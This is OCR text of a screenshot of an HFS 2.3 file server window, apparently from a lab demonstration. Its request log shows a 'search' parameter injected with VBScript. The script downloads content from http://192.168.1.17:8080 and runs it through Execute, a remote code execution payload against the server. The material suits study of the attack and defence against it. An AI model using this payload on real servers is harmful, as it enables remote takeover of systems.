 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.1.18/ Copy to clipboard
Top speed: 9.0 KB/s --- 72 kbps
Virtual File System Log
/
07:37:57 p.m. 192.168.1.17:43993 Requested GET /?search=> On+Error+Resu
> x.Open+"GET","http://192.168.1.17:8080/VNjbHbd2R",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
07:37:58 p.m. 192.168.1.17:43803 Requested GET /?search=
IP address File Status Speed Time... Progress
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 23.71 K Total In: 5.21 K VFS: 0 items